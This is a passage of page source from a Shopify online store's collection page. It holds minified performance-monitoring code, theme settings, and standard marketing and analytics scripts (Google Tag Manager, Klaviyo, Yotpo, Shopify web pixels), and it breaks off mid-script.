i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "156105769043",  
                    item_list_name: "Wicked Sense", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"156105769043\",\"title\":\"Wicked Sense\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":156105769043,"requestId":"f11c65c4-e3d8-40eb-8127-00eb3abd8be5-1768619472"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
